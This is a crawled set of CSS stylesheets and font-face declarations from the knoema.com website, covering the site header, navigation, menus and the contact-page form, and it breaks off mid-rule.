#site-search-button{right:885px}#site-holder.business #site-search-examples label{color:#000}#site-holder.oauth #site-main{text-align:center;width:100%;max-width:940px;padding:0;height:100%;min-height:430px;overflow:hidden}#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:100%;max-width:940px;min-width:430px;padding:0 15px;margin:0 auto;box-sizing:border-box}@media (max-width:600px){#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:430px;padding:0}}#site-holder.oauth #site-header .primary-nav{height:40px;line-height:40px}#site-holder.oauth #site-header .primary-nav a.logo{height:40px}#site-holder.oauth #site-footer-copyright .wrapper a{color:#fff}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:40px;line-height:40px;margin:0}#site-holder.oauth #site-footer-copyright .wrapper #copyright{color:#fff;float:left}#site-holder.oauth #site-footer-copyright .wrapper #social{display:inline-block;float:right}@media (max-width:600px){#site-holder.oauth #site-footer-copyright{height:50px}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:25px;line-height:25px;float:none;display:block;text-align:center}}.tabs-page>.header{box-sizing:border-box;padding-top:33px;height:120px}.tabs-page>.header h1{display:inline-block;font-size:32px;font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;margin:0;vertical-align:middle}.tabs-page>.header p{font-size:14px;color:#6080c0;margin:7px 0 15px}body.community .tabs-page>.header p{color:#2050be}.tabs-page>.header p a{text-decoration:none;display:flex;align-items:center;color:#2050be;font-size:14px;line-height:1}.tabs-page>.header p a .knoema-ico{font-size:12px}html[dir=rtl] .tabs-page>.header p a .knoema-ico{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.tabs-page .menu{height:50px;background-color:#f5f5f5;padding:0 15px;margin:0 -15px;display:flex;align-items:center;justify-content:space-between}.tabs-page .menu ul{margin:0;padding:0;list-style-type:none;font-size:0}.tabs-page .menu .menu-item{display:inline-block;padding:14px 20px;font-size:14px;font-weight:bold;color:#606060;cursor:pointer}.tabs-page .menu .menu-item.active{color:#222240;border-bottom:3px solid #6080c0}body.community .tabs-page .menu .menu-item.active{border-bottom-color:#2050be}.tabs-page .menu .menu-item a,.tabs-page .menu .menu-item a.visited,.tabs-page .menu .menu-item a:hover{text-decoration:none;color:inherit;display:flex;align-items:center}.tabs-page .menu .menu-item .knoema-ico{height:19px;width:19px;line-height:19px;font-size:19px;text-align:center;font-weight:500}html:not([dir='rtl']) .tabs-page .menu .menu-item .knoema-ico{margin-right:8px}html[dir='rtl'] .tabs-page .menu .menu-item .knoema-ico{margin-left:8px}.tabs-page .menu .menu-item.menu-button{padding-left:10px;padding-right:10px}.tabs-page .tab-content{padding:0 0 20px;position:relative;margin-top:30px;min-height:250px}.tabs-page .tab-content.hide{display:none}body:not(.community) div#site-header{height:8vh}body:not(.community) div#site-header .wrapper.v8{min-width:964px;padding:0;height:8vh;width:100%;position:fixed;left:0;right:0;top:0;z-index:11;background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .background-nav{display:none}body:not(.community) div#site-header .wrapper.v8 .logo{margin:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %236080c0'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%236080c0' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:130px 18px;width:130px;height:18px;height:100%;background-repeat:no-repeat;background-position:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav{margin:auto 40px;white-space:nowrap;height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{height:100%;margin-top:0px;text-align:left;padding:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu{height:100%;display:flex;justify-content:space-between}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu a{text-decoration:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu li{position:relative;list-style:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .nav-right-menu{display:flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .menu-access{height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list{height:100%;width:66%;display:inline-flex;align-items:center;padding:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list:not(.access){justify-content:flex-end}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{padding-bottom:0;height:100%}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>a{height:21px;padding:4px 10px;margin-top:-4px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li:hover .menu__link{color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#b2bad6;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #b2bad6;color:#fff;text-transform:unset;height:5.6vh;max-height:50px;box-sizing:border-box;display:inline-flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link:hover{background-color:#fff;color:#b2bad6;border-color:rgba(178,186,214,0.2)}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:auto}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:auto}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li{padding-bottom:0;cursor:pointer;height:100%;display:flex;justify-content:center;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .sub-menu__list{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li>.menu__link{color:#000;font-family:"Open Sans",'PT Sans',sans-serif;font-size:16px;font-weight:300;padding:0 25px;margin:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{z-index:1001;display:none;min-width:100px;position:absolute;top:8vh;padding:10px 20px;opacity:0.96;border-radius:2px;-webkit-backdrop-filter:blur(20.2px);backdrop-filter:blur(20.2px);box-shadow:0 4px 4px 0 rgba(0,0,0,0.1);background-color:#fff}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{left:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li{cursor:pointer}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li:hover .sub-menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__link{font-size:14px;font-weight:300;font-family:"Open Sans",'PT Sans',sans-serif;color:#222240;display:inline-block;padding:10px 0px;margin:0px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang{padding:0;position:relative;display:flex;justify-content:center;align-items:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.hidden{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.expanded{background:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .img{background:none;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img{height:36px;width:36px;line-height:36px;font-size:23px;text-align:center;font-weight:300;display:block;margin:0;color:#6080c0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:before{content:"\2904";font-family:"knoema-ico"}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:hover{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{right:2px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags{position:relative}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags a{font-size:10pt}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{right:-42px;left:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover{background-color:#f7f7f7}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover a{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.expanded ul{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-right:5px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-left:5px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request .demo-request{display:inline}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #login{display:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{float:left;border-left:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#username{height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#login{margin:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#signup{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{right:auto;left:-3px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{margin-left:5px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{left:0px;right:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded{background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded .user-info-dlg{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .ui-button__accent{text-transform:none;height:inherit;color:#fff;border-radius:2px;background-color:#2050be}html:not([dir='rtl']) body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-left:40px}html[dir='rtl'] body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-right:40px}@media all and (max-width:1064px){body:not(.community) div#site-header .wrapper.v8{min-width:964px}}.sidebar .dialog#codesnippet-dialog{height:calc(100% - 10px)}.sidebar .dialog#codesnippet-dialog .snowflake-card{width:100%;height:auto;min-height:277px}.sidebar .dialog#codesnippet-dialog .query-column{width:100%;height:150px}#codesnippet-dialog .snowflake-card{margin-bottom:20px}#codesnippet-dialog .snowflake-card p{font-size:14px}#codesnippet-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;max-width:100%}#codesnippet-dialog .hidden{display:none}#codesnippet-dialog .cs-control{margin-top:10px;overflow:hidden}#codesnippet-dialog .cs-control.disabled{opacity:0.5;cursor:default}#codesnippet-dialog #cs-direction{display:flex;font-size:14px}#codesnippet-dialog #cs-direction.hidden{display:none}html:not([dir='rtl']) #codesnippet-dialog .cs-direction-title{margin-right:5px}html[dir='rtl'] #codesnippet-dialog .cs-direction-title{margin-left:5px}#codesnippet-dialog .cs-control-dir-inp{margin-left:5px;margin-right:5px;width:12px}#codesnippet-dialog .cs-direction-ctrl{display:flex;align-items:center}#export,#copy-snippet,#open-excel,#cancel-snippet{border-radius:2px;font-size:14px;margin:18px 0;text-transform:uppercase;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);font-weight:bold}#copy-snippet{display:none}#open-excel,#cancel-snippet{color:#2050be;background-color:transparent;border:none;text-transform:none;font-weight:normal;box-shadow:none}#open-excel:hover,#cancel-snippet:hover{background-color:transparent}#open-excel{display:none}

--- FILE ---
content_type: text/css
request_url: https://ru.knoema.com/fonts/poppins/style.css
body_size: -186
content:
@font-face {
    font-family: 'Poppins';
    src: local('Poppins Medium'), local('Poppins-Medium'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Light'), local('Poppins-Light'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Regular'), local('Poppins-Regular'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://ru.knoema.com/fonts/open-sans/style.css
body_size: -105
content:
@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Medium'), local('OpenSans-Medium'), url('OpenSans-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Light'), local('OpenSans-Light'), url('OpenSans-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Regular'), local('OpenSans-Regular'), url('OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Bold'), local('OpenSans-Bold'), url('OpenSans-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less
body_size: 1216
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.contact{text-align:center;font-size:20px}.contact .text-align-left{text-align:left}html[dir='rtl'] .contact .text-align-left{text-align:right}.contact #captcha-placeholder{display:none}.contact #captcha-placeholder.active{display:block;width:256px;margin:40px auto 10px auto}.contact .ui-button{font-size:19px;text-transform:uppercase;border-radius:2px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.3);width:236px;height:56px}.contact .page-section.dark-map{padding:110px calc((100% - 940px) / 2)}.contact .page-section.dark-map.contact-us{height:160px;padding-top:10px;padding-bottom:10px}.contact .page-section.dark-map.contact-us h1{line-height:65px;margin-top:25px;margin-bottom:0}.contact .page-section.dark-map.contact-us p{font-size:16px;margin:0}.contact .page-section.light-map{height:auto;color:#292929}.contact .page-section .inline-block{display:inline-block;vertical-align:top}.contact .page-section .size-50{width:50%}.contact .page-section .size-100{width:940px}.contact .page-section .contact-title h2{text-transform:uppercase;color:#000}.contact .page-section .contact-title .contact-desc{text-transform:uppercase;color:#222240;font:bold 18px 'PT Sans',sans-serif;margin-top:6px;letter-spacing:-0.01em}.contact .page-section .contact-form label{display:none;float:left}.ie9 .contact .page-section .contact-form label{display:inline}html[dir='rtl'] .contact .page-section .contact-form label{float:right}.contact .page-section .contact-form label[for=Subject]{display:inline-block;margin:5px 0px 10px 0px;font-weight:bold;font-size:18px}.contact .page-section .contact-form input[type=text],.contact .page-section .contact-form textarea,.contact .page-section .contact-form select{width:100%;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:25px 30px;font:normal 20px 'PT Sans',sans-serif}.contact .page-section .contact-form input[type=text]::placeholder,.contact .page-section .contact-form textarea::placeholder,.contact .page-section .contact-form select::placeholder{color:#292929 !important;opacity:0.6}.contact .page-section .contact-form input[type=text]:-ms-input-placeholder,.contact .page-section .contact-form textarea:-ms-input-placeholder,.contact .page-section .contact-form select:-ms-input-placeholder{color:#8b9499 !important}.contact .page-section .contact-form input[type=text]::-ms-input-placeholder,.contact .page-section .contact-form textarea::-ms-input-placeholder,.contact .page-section .contact-form select::-ms-input-placeholder{color:#292929 !important;opacity:0.6}.contact .page-section .contact-form select{background-image:url(/Img/v7/shared/input-arrow.svg);background-repeat:no-repeat;background-size:21px 10px;background-position-x:calc(100% - 20px);background-position-y:35px;-moz-appearance:none;-webkit-appearance:none;padding-right:50px}html[dir='rtl'] .contact .page-section .contact-form select{background-position:19px 35px;padding-left:50px}.contact .page-section .contact-form select option{background-color:#fff}.contact .page-section .contact-form select.select-empty{color:#6c6c6c !important}.contact .page-section .contact-form select::-ms-expand{display:none}.contact .page-section .contact-form select:focus::-ms-value{background-color:#bfcce6;color:#000}.contact .page-section .contact-form input[type=text],.contact .page-section .contact-form select{height:80px}.contact .page-section .contact-form textarea{resize:vertical;min-height:160px}.contact .page-section .contact-form .inline-block{padding-top:5px;padding-bottom:5px;box-sizing:border-box}.contact .page-section .contact-form .inline-block.odd,html[dir='rtl'] .contact .page-section .contact-form .inline-block.even{padding-left:0;padding-right:5px}.contact .page-section .contact-form .inline-block.even,html[dir='rtl'] .contact .page-section .contact-form .inline-block.odd{padding-left:5px;padding-right:0}.contact .page-section .contact-form .form-data{padding-top:100px;padding-bottom:40px}.contact .page-section .contact-form .field-validation-error{color:#f50;text-align:center}#mobile-content .contact .contact-us h1{margin-top:9px;margin-bottom:9px;text-transform:none}#mobile-content .contact .contact-title{margin-left:45px;margin-right:45px}#mobile-content .contact .contact-title 